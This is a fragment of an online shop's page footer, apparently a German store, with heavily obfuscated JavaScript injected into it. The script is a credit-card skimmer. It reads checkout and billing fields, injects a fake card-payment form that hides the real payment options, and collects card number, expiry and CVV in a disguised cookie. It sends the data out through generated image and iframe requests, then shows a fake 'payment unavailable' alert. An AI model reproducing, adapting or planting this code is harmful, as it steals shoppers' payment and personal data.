_0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    </div>
    <div class="footer-service px-4 w-full pb-5 lg:w-6/12 xl:w-3/12 xl:pb-0">
        <p class="text-white font-semibold tracking-wider mb-5 text-base"> LEGAL </p>
<ul>
<li class="pb-2"><a href="https://www.klyd.de/impressum">Impressum</a></li>
<li class="pb-2"><a href="https://www.klyd.de/agb">AGB</a></li>
<li class="pb-2"><a href="https://www.klyd.de/datenschutz">Datenschutz</a></li>
<li class="pb-2"><a href="https://www.klyd.de/widerrufsformular">Widerruf </a></li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 